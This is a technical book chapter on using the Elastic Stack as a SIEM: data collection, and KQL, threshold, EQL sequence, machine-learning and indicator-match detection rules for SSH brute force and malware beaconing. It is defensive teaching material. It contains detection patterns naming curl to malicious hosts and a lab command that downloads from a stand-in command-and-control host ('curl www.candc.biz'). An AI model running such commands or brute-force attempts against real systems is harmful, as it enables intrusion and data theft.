
Chapter 12: Security Threat Detection and Response Using the Elastic Stack
In the last chapter, we looked at how the Elastic Stack can be used to centralize logs, metrics, and other sources of telemetry from across your organization to better observe and understand the environment. The scale and extensibility of the stack make it possible to collect massive volumes of data for search, analysis, and the building of custom use cases on top of the data. Security teams have very similar data collection and visibility requirements, making the Elastic Stack an ideal platform for security analytics, threat detection, investigation, and response workflows.
As more and more critical business processes move online, it is critical for organizations to invest in sound cyber security controls, alongside appropriate detection, and remediation capabilities. This is key when it comes to protecting the security of your assets, the integrity of your systems, and the trust your customers have in you.
Consider some of the following observations when it comes to modern businesses and their implications for security teams:
- Businesses have large digital footprints, across multiple geographies and infrastructure providers.
Organizations are investing more than ever before in maintaining digital interactions with their customers around the world (heavily leveraging cloud technologies to get there). This also means an increased surface area for potential cyber threats and attacks. Security teams need to be able to scale the way in which they monitor and defend their organization from attack. Leveraging technology to improve visibility, centralized collection, and analysis goes a long way in making this possible.
- Adversaries are highly specialized and motivated, leveraging targeted techniques to breach security controls.
Cybercrime groups collectively invest in building and maintaining high-quality tooling, intelligence, and procedures. They also actively collaborate to share vulnerabilities and exploits in target systems, given their financial or ideological incentives. For cyber criminals, the key to a successful campaign is moving fast after the initial breach to execute their attack. For defenders, fending off attacks requires taking a layered approach to implementing security controls and monitoring, reducing the blast radius of any one vulnerability in your environment. Additionally, sufficient capability must be deployed to minimize the Mean Time to Detect (MTTD) and Mean Time to Respond (MTTR) to a potential breach.
- Sophisticated attackers evade detection by operating in stealth mode over long periods of time.
Well-resourced attacks can go on for long periods of time as attackers operate with stealth to evade detection. Reports have confirmed instances of attacks where attackers were able to maintain access to target systems for multiple years before being discovered. Security teams need long-term data retention and analysis capabilities to effectively detect such campaigns, while also complying with minimum data retention mandates by governments and regulating bodies for satisfactory incident response.
The security solutions on the Elastic Stack help solve some of these challenges for security teams, giving them the ability to effectively defend their organization from security threats. In this chapter, we look at a high level look at what it takes to build an effective security capability using the Elastic Stack. We explore the use of Elastic Agent to implement endpoint security controls on your infrastructure. We also look at the use of a Security Incident and Event Management (SIEM) platform to implement threat detection, analytics, and alerting on security telemetry across all layers of your environment.
Specifically, we will focus on the following topics:
- Approaching threat detection and response capability building for your organization: We will look at common concepts, requirements, and outcomes for security teams.
- Leveraging security logs, metrics, and telemetry in your SIEM for threat detection.
- Implementing endpoint security controls across your hosts for end-to-end visibility, threat detection, and response across your environment.
Technical requirements
This chapter walks you through the various aspects of monitoring and observing different parts of your technology stack and environment. The code for this chapter can be found on the GitHub repository for the book:
https://github.com/PacktPublishing/Getting-Started-with-Elastic-Stack-8.0/tree/main/Chapter12
The examples in this chapter build on the environment configured for the Recipe Search Service web server in Chapter 10, Building Search Experiences Using the Elastic Stack.
Building security capability to protect your organization
Security teams are responsible for some of the most important and consequential capabilities in any modern organization. As businesses move online, the average user is becoming more technically savvy and conscious of their privacy and security online. Not only do businesses have to provide exceptional customer experiences with high availability and resiliency around the clock; they must also do this while preserving the security and privacy of their customers. On the other hand, competitors, criminals, and adversaries increasingly leverage offensive security practices to disrupt business operations, gain access to sensitive research and intellectual property, and damage brand reputation in the market.
Consider the three principles of data security (also known as the CIA triad). While reading about each principle and related security controls, also consider how using logs, metrics, and security telemetry can help in building corresponding security capabilities in your organization.

Figure 12.1 – The CIA triad for security
Confidentiality
Protecting data from unauthorized access is incredibly important when it comes to applying effective security controls. Data can often contain private, sensitive, or personally identifiable information. Adversaries can very quickly and effectively weaponize private user information, given the widespread nature of our online footprint. Some systems can also be commercially or nationally sensitive, where a breach in security controls can have grave consequences for a large group of people.
Preserving the confidentiality of data means defining the entities that have access to a system, including the level of access they have and what they can do with the data on the system. In practice, this is implemented by authenticating users to confirm their identity, and confirming they are authorized to access or manipulate the data in question.
Common approaches for confidentiality and secure access control (not in order of priority) include the following:
- Identity providers and directory services to centralize user identities and the access they have.
- Network access control policies on properly segmented networks to define who can access what network.
- High entropy, private credentials, and public-key authentication mechanisms, and appropriate use of multi-factor authentication controls.
- A tightly defined secure perimeter around organizational assets, with defined ingress/egress points.
- Continuous auditing and scanning of assets to validate ports and protocols in use.
- Implementing network security monitoring and intrusion detection/prevention controls.
- Auditing user/administrator access to customer data, using principles of least privilege to minimize the level of access a user may have.
- Behavior-based threat detection and security analytics to proactively detect and stop unauthorized access.
- Defined workload security policies and adaptive control mechanisms to audit and monitor user activity on critical infrastructure. This can include implementing challenge/response workflows for administrators when working on sensitive infrastructure.
- Implementing data loss/leakage prevention controls by analyzing data volumes transferred in/out of your environment.
- Auditing, scanning, and testing application code, including any dependencies or supply chain risks for vulnerabilities.
Integrity
Preserving integrity in security means that an unauthorized or external actor cannot change, corrupt, or modify data or configuration on a system. Integrity can also be extended to include the reversal of any modifications made by an authorized person. Maintaining the integrity of data, systems, or configuration means your systems will run in a robust, resilient, and predictable manner.
Common security controls relating to the integrity of systems include the following:
- Maintaining exhaustive audit trails or logs for critical components in your environment (ideally in a centralized platform for analysis and investigation).
- Replication or using fault-tolerant/highly available data stores for critical information: appropriate backups and archival of critical data.
- Monitoring the integrity of critical files and binaries in your environment; this includes internal package/container repositories and operating system reserved directories on infrastructure hosts.
- Leveraging effective and efficient change control processes with an audit trail of changes made, systems affected, and rollback measures if appropriate (this encompasses CI/CD pipelines for DevOps teams and so on).
Availability
Availability means data, systems, or services remain readily available for use by authorized parties or end users. Availability can also be extended to mean appropriate quality of service controls are implemented so that users of a shared environment cannot degrade the experience of others using the system. Maintaining availability means the system can be used as intended.
Security controls to ensure system availability include the following:
- Deploying network or application firewalls to mitigate (distributed) denial of service attacks that can impact the availability of your platform.
- Using highly available, scalable, and fault-tolerant application architectures to ensure the application remains available during peak loads, environment upgrades/changes, or infrastructure failures.
- Deploying failover or redundant systems for use when the primary environment is unavailable.
- Implementing quality of service, API, or storage quotas and rate-limiting controls to ensure users cannot maliciously or inadvertently affect the availability of the system for others.
The design and implementation of your security policies, functions, and capabilities should consider how the confidentiality, integrity, and availability of your data and systems can be protected from attack.
To design effective security capabilities, you must also consider how people, processes, and technology can work together to help your team:
- Proactively and continuously detect and prevent known security threats.
- Continuously monitor, analyze, and highlight potentially malicious behavior in real time for security analysts to investigate. Your SIEM should ideally use historical data/trends, threat intelligence information, and statistical modeling to provide a rich alert context to help analysts triage and investigate.
- Allow for broad security investigation and hunting exercises, both in terms of time and data source coverage, to help teams understand the impact of an incident or identify new threat vectors in the environment.
- Enable collaboration and data sharing mechanisms to help teams mount an effective and appropriate incident response.
- Report on the evolving security posture for the organization, capturing information such as attack trends, security analyst resource utilization, the results of applying controls or policies, and so on.
The following diagram illustrates core Security Operations Center (SOC) capabilities as discussed in this section:

Figure 12.2 – Core SOC capabilities
This chapter will focus primarily on the technology controls (but will touch on the people and process investments) required to build the capabilities discussed, leveraging security data on the Elastic Stack. Let's look at what it takes to build a modern SOC.
Building a SIEM for your SOC
We looked at some of the objectives of a modern security operations center to effectively protect your organization from security threats. This section describes the necessary technology or tooling investments required to achieve these objectives.
A SIEM solution can help security teams turn logs, metrics, and other sources of security telemetry from across your organization into actionable insight. This insight helps teams achieve a range of SOC objectives, including being able to detect and remediate threats, understand their security posture, investigate issues, and stay compliant with appropriate policies and standards.
Let's look at some important requirements when it comes to designing your SIEM platform, and how the Elastic Stack can be leveraged to implement some of the capabilities.

Figure 12.3 – Requirements of a SIEM platform
Collecting data from a range of hosts and source systems
A properly configured SIEM is a powerful tool because of the wide variety of data it can collect from across your environment. This gives security teams a single pane of glass to observe their environment, detect potential threats, and investigate their impact. Common sources of high-quality security data include the following:
- Endpoint hosts running different operating systems (such as Windows, macOS, Linux, and so on) and system architectures (ARM, x86, x64, and so on)
- Infrastructure hosts running in different parts of your on-premise or cloud environments (potentially with strict network segmentation/communication controls)
- Network appliances such as firewalls, proxies, CDNs, VPN gateways, email, and so on
- Cloud- or SaaS-based data sources, including cloud provider logs, productivity/collaboration tools, cloud-based email, and so on
It is useful to be able to leverage collection agents installed on hosts (such as Beats and Elastic Agent), as well as common data aggregation and streaming mechanisms (Syslog/Rsyslog, Windows Event Forwarding, Netflow, and so on), depending on the data source and volumes in question.

Figure 12.4 – Data collection using agents and ETL tools
When onboarding data onto your SIEM, it is important to make sure the data conforms to some sort of unified data model or schema. All out-of-the-box integrations available on Beats or Elastic Agent automatically transform data into the Elastic Common Schema (ECS). This allows teams to stitch together activity across different systems by easily searching for and correlating events without learning device-specific schemas and field names.
Documentation on the ECS can be found in the reference guide:
https://www.elastic.co/guide/en/ecs/current/ecs-reference.html
A full list of supported data integrations available on the Elastic Stack can be found in the integrations catalog:
https://www.elastic.co/integrations
All integrations also come with supporting documentation, detailing prerequisites, configuration parameters, and examples:
https://docs.elastic.co/en/integrations
We discussed collecting and onboarding data onto the Elastic Stack using Beats, Elastic Agent, and Logstash in Chapters 6 to 9 in this book.
Install Elastic Agent on the Recipe Search Service web server we configured in Chapter 11, Observing Applications and Infrastructure Using the Elastic Stack, to follow along with the examples in subsequent sections of this chapter. Using the information in Chapter 9, Managing Data Onboarding with Elastic Agent, add the following integrations to the policy for your agent:
- Auditd – Collects logs from the audit daemon on Linux hosts. Auditd monitors events related to identity (users/groups), login events, process execution events, and so on.
- Linux – Collects logs and metrics specific to Linux-based hosts. This module complements the generic host data collected by the System module.
- Endpoint Security – Enables endpoint detection and response functionality on the instance of Elastic Agent. The endpoint security module can detect and prevent threats such as malware and ransomware, while also generating rich host telemetry for security analytics. We look at EDR capabilities in more detail later in the chapter.
- Nginx – Collects logs and metrics from the Nginx web server instance serving the Recipe Search Service website.
- Osquery Manager – Allows for the ad hoc querying and instrumentation of the operating system using Elastic Agent.
- System – Collects host-level logs and metrics to provide detailed visibility of system events, resource utilization, and activity.

Figure 12.5 – Elastic Agent data collection policy for Webserver hosts
Install Packetbeat on the host to collect and decode network packet and protocol-level data to gain further visibility into your environment. Installation instructions for Packetbeat are available in the reference guide:
https://www.elastic.co/guide/en/beats/packetbeat/8.0/packetbeat-installation-configuration.html
Note
Packetbeat must be installed directly on the host machine. Elastic Agent does not provide packet collection functionality at the time of writing.
Packetbeat should be configured to collect network flow logs from all interfaces on the host, as well as to decode common protocols including icmp, dns, http, and tls.
A sample configuration for Packetbeat is provided in the packetbeat.yml file in the code repository for this book.
You should see your events populated on the Overview page in the Security solution on Kibana:

Figure 12.6 – Elastic SIEM Overview page
Real-world environments are not static, and neither is the way you collect and instrument your data. APIs and log file formats can change, devices may introduce new functionality requiring additional instrumentation, or you could have data sources in error states from time to time. It is worth thinking about how you are going to monitor the health and integrity of your data collection pipelines, allowing you to ensure you have full and continuous visibility of your assets. Dashboards visualizing your log volumes, as well as alerts set to trigger when log volumes drastically change, are a good starting point in this direction.
Now that you've onboarded some data into your SIEM, let's look at implementing security detection on your data.
Monitoring and detecting security threats in near real time
Getting your data flowing into your SIEM platform is only half the battle when it comes to building your SOC. Engineering high-quality security detection for your environment is an important area to invest time and resources in to make the most of your SIEM capability. Good detection should find the right balance between coverage and fidelity.
Good coverage means the detection casts a wide enough net in terms of time periods and subsets of data sources to look for all potential threats. Good fidelity means the detection results in alerts that have a high enough confidence interval, making them worth investigating from an analyst perspective. Analyst time and resources are often scarce and detection that produces a high number of false positives will quickly overwhelm the security team and result in a loss of confidence in detection capability.
SIEM detections form part of your broader security controls, and it is important to think about how they fit into your threat modeling and layered security controls strategy. It is useful to leverage a framework such as MITRE Attack (also known as MITRE ATT&CK) to plan your threat detection roadmap.
MITRE Attack is a knowledge base to model adversary behavior against your environment. It leverages tactics (or adversarial goals) and techniques (how these goals may be achieved) to represent the attack surface for your environment. This kind of framework is useful not only to understand areas where you need to invest in detections or controls but also to provide well-documented examples of procedures for attacks, detection mechanisms, and remediations. Further details on MITRE Attack, as well as the matrix with tactics, techniques, and procedures, can be found on the MITRE website:
Explore the matrix to understand how you may leverage MITRE Attack when building detections for your SIEM. The following figure shows Credential Access as a goal (or tactic) an adversary might have against your environment. The list then documents techniques an adversary may leverage to gain access to credentials. Brute forcing credentials is one such technique. Password guessing, cracking, spraying, and stuffing are all documented references to adversaries using the technique.

Figure 12.7 – MITRE techniques for credential access
Detections on Elastic SIEM can be tied to one or more MITRE threats. This gives security analysts a powerful knowledge base and point of reference when triaging or investigating an alert produced by the detection.
Elastic SIEM supports the following rule types for your detections.
Custom queries
Custom query detections can be used to look for a specific behavior or activity in your environment. Detections can be run across an array of data sources, but the actual activity must be limited to a singular event.
For example, you may want to detect all DNS activity to internet-based DNS servers if you have an internally managed DNS. This can indicate potential misconfiguration or an attempt to circumvent your internal DNS server and reduces the level of visibility you have of DNS activity. Malware can also use external DNS servers to exfiltrate information from your environment.
You can use the KQL syntax to define custom rules. A custom query detection can easily look for such activity and would look as follows:
event.category:(network or network_traffic) and (event.type:connection or type:dns) and (destination.port:53 or event.dataset:zeek.dns) and
source.ip:(
10.0.0.0/8 or
...
) and
not destination.ip:(
10.0.0.0/8 or
...
)
Review the KQL reference guide for more information on syntax and capabilities:
https://www.elastic.co/guide/en/kibana/8.0/kuery-query.html
Because your data is in a common schema, the query can easily be run on all Packetbeat, Filebeat, and related log events on your SIEM, giving you broad coverage. The set of source and destination IPs gives your detection higher fidelity by excluding internal network ranges from the detection.
Navigate to the Rules tab on the Security app and create the detection using the file dns-to-internet.ndjson as reference.
Note
Rules can be imported into Elastic Security from the Rules interface on Kibana. Click on the Import Rules button and select the rule definition file to import the rule.
When implemented, the rule looks as follows:

Figure 12.8 – SIEM detection rule for DNS activity to the internet
All rules have a description, the associated severity of the detection and risk score, reference URLs (including the mapped MITRE Attack threat), and examples of false positives. Rules run on a predefined schedule (determined by data volumes, nature, and sensitivity). The additional look-back time can help ensure data was not missed by the rule in the case of ingestion lag.
Threshold-based rules
Threshold rules can be used to detect when the number of times an event occurs satisfies a pre-defined threshold. Like custom queries, KQL can be used to define the actual event of interest. Events can optionally be grouped by a field in the data before the threshold is evaluated.
For example, a singular failed SSH authentication attempt is not necessarily indicative of undesired or malicious activity. However, 100 failed attempts within the span of 5 minutes can indicate potential brute force activity and may be of interest to a security analyst.
Implement the threshold rule using ssh-bruteforce-attempt.ndjson as a reference. The rule should look as follows:

Figure 12.9 – Defining a threshold rule
Save and activate the detection rule. To test your rule, attempt to SSH into your Linux web server with an incorrect username. Repeat the failed attempt 20 times to simulate the detection and wait for the detection to appear on the Alerts tab.
Event correlation and sequence detections
Event correlation and sequence-based detections give teams the ability to look for a particular sequence or chain of events, across multiple data sources to detect security threats. The detection uses the Event Query Language (EQL), which is a simple query language designed specifically for security use cases, allowing the expression of relationships between different events in your environment.
Detailed information on the EQL, including syntax, function references, and examples can be found in the documentation guide:
https://www.elastic.co/guide/en/elasticsearch/reference/8.0/eql.html
Consider the following scenarios from a threat detection perspective in the Recipe Search Service environment:
A potentially successful SSH brute force attack
In previous examples, we looked at detecting potential brute force attempts using threshold queries. While that indicates an attempt to access credentials, it does not indicate a successful compromise. This is where sequence-based detection can help with engineering high-fidelity detections.

Figure 12.10 – Sequence of events for successful brute force attack
This detection should trigger if several failed SSH attempts are followed by a successful login event within a short period of time. More details on this technique can be found in the MITRE Attack knowledge base:
https://attack.mitre.org/techniques/T1110/
As the EQL is an event-based language, sequences are expressed by event categories (which is the event.category field in ECS). In this example, we're looking at authentication events from the auditd dataset on the web server.
The EQL for this scenario would look as follows:
sequence with maxspan=15s
[ authentication where event.dataset == "auditd.log" and auditd.log.op == "login" and event.outcome == "failed"]
[ authentication where event.dataset == "auditd.log" and auditd.log.op == "login" and event.outcome == "failed"]
[ authentication where event.dataset == "auditd.log" and auditd.log.op == "login" and event.outcome == "failed"]
[ authentication where event.dataset == "auditd.log" and auditd.log.record_type=="USER_AUTH" and event.outcome == "success"]
The query will return any sequence of events, where within the span of 15s, three failed authentication attempts are followed by a successful login event on the server.
Implement the sequence rule using the potentially-successful-ssh-bruteforce.ndjson file as a reference.

Figure 12.11 – Detection alert for brute force activity
Activate the rule and simulate failed SSH login attempts followed by a successful attempt to see the alert.
Using a potentially compromised account to beacon out to an external web server
Now consider a scenario where the credential access gained from the brute force attack is used to reach out to external attacker infrastructure. Malware can often use common protocols such as HTTP or DNS to communicate with command-and-control infrastructure to exfiltrate data, retrieve instructions, or evaluate a kill switch condition.

Figure 12.12 – Sequence of events for malware beaconing using compromised credentials
In this scenario, once logged in, the attacker uses standard tools found on the host operating system to reach out to external infrastructure while evading detection and security tooling. This is also known as living off the land. Curl is used to reach out to a malicious web server outside the environment, after which a file is downloaded with instructions.
The EQL for this sequence of events looks as follows:
sequence
[ authentication where event.dataset == "auditd.log" and auditd.log.op == "login" and event.outcome == "success"]
[ process where process.name == "curl" and process.args in ("www.malicious-site.com", "www.some-external-url.com")]
[ file where process.name == "bash" and event.type=="creation" and file.extension in ("txt", "xml", "zip")]
Implement the rule using potentially-compromised-account.ndjson as a reference. Log in to your host and execute the following command to simulate the detection:
curl www.candc.biz > instructions.txt
The rule should generate an alert after a few minutes.
Machine learning based rules
Elastic machine learning (ML) features can run anomaly detection jobs on your time series data (including logs, metrics, and security telemetry). While taking a rule-based approach is useful to detect known threats, anomaly detection using ML is a great way to look for changes in standard behavior in your environment to bubble up unknown but potentially malicious threats.
We looked at machine learning features, including anomaly detection jobs, in Chapter 5, Running Machine Learning Jobs on Elasticsearch. Some data integrations ship with machine learning jobs out of the box to help teams get started with ML-based security detections.
Consider the scenario where a malicious user compromises credentials to a web server in your environment. The behavior profile of the malicious user is going to be vastly different, compared to the server administrator. Some potential differences can include the following:
- Different login/access times (the adversary may work in a different time zone, or may be avoiding working at the same time as the administrator to evade detection)
- Connecting to your infrastructure from a different IP range or geolocation to most of your employees
- Using different commands or tools on the server
- Different amounts of data ingress/egress as tooling to execute attacks is downloaded or sensitive data is exfiltrated
Using machine learning jobs can alert analysts to such activity without having to create and maintain many low-fidelity detection rules.
In this example, an anomaly detection job is created to look for rare processes on the web server host. Add the ML job to the security jobs group to make it available to the SIEM. A machine learning based detection rule can then be created to alert on anomalies found by the machine learning job. You can define an anomaly score threshold to filter out any low-confidence anomalies.

Figure 12.13 – Heatmap of rare command anomalies on the Recipe Search Service host
Given the potentially large number of alerts generated by this type of job, consider configuring this as a building block alert in the rule definition. Building block alerts do not appear on the alerts UI and are useful to represent low-risk detections. An overarching detection rule can act on multiple building block alerts for a host or user, for example, to create a high-fidelity detection.
Implement the detection rule using detects-rare-processes-on-hosts.ndjson as a reference.

Figure 12.14 – Implementation of a machine learning based detection rule
You should see alerts appear for hosts with rare process anomalies in the SIEM alerts interface.
Indicator match rules
Indicator match rules can be used to detect and alert on indicators of compromise (IOC) in your environment. An IOC refers to evidence of malicious activity that can be used to identify whether a breach occurred and the severity and extent of the compromise.
The indicator match detection type can be configured to work with any type of indicator dataset. A threat intelligence module is available to ingest IOC feeds from a range of open source APIs and intelligence platforms.
URL Abuse is a web-based malicious URL sharing platform and is a useful feed to detect potentially malicious network destinations. Configure Filebeat or Elastic Agent to ingest URL feeds into your SIEM. The threatintel.yml file can be used as a reference when onboarding this dataset.
Configure an indicator match rule using the url-ioc-match.ndjson file as a reference. The url.full source field can be mapped with threatintel.indicator.url.full under the indicator mapping section. The rule should generate alerts if any activity to a malicious URL is found in your logs or telemetry as shown.

Figure 12.15 – Detection alert for an indicator match rule
Open the alert to see details on the threat intelligence match found:

Figure 12.16 – Alert details flyout for a threat intelligence alert
Note
Using indicator matching for detections is a reactive control and is only as good as the timeliness and validity of the indicator data. Indicator matching should therefore only be relied upon to validate or confirm a breach has occurred, and not as a primary detection mechanism.
Security teams can build comprehensive detection capabilities by leveraging the different rules available in the SIEM. A mature SIEM should be able to clearly identify malicious behavior, enforce security policies and best practices, and use analytics to bubble up stealthy and sophisticated adversarial behavior.
While each environment is unique and mature teams should build and maintain detections relevant to their business, hundreds of prebuilt detection rules are available for the various data integrations supported on Elastic Security. Rules are grouped using tags for easy management and activation depending on the data you have onboarded. You can leverage the prebuilt rules even on custom data sources (if your data is in the ECS) to quickly uplift your threat detection posture when building your SIEM.
The interface also allows security teams to manage and monitor rules, to ensure detections are successfully running as expected.

Figure 12.17 – SIEM rules management and monitoring interface
The next section looks at how analysts can collaborate and work together to investigate alerts on the SIEM.
Allowing analysts to work and investigate collaboratively
High-quality detection alerts are only useful if the security analysts in the team can easily understand what the alerts mean, investigate to confirm whether there is an incident, and appropriately respond in a timely manner.
Alerts are shown in the alerts table in the SIEM UI for triaging. Alert trends provide useful context as to the prevalence and distribution of an alert over time. Analysts can also group alerts in different ways (such as by username, host, associated tactic/technique, and so on) to triage and choose the alerts they would like to tackle.

Figure 12.18 – SIEM alerts interface
Alert investigations often start by reviewing alert details and high-level metadata on the alert details page. Raw event data can be viewed under the Table tab in the alert. The following alert details malware that was identified on an endpoint on the Recipe Search Service web server.
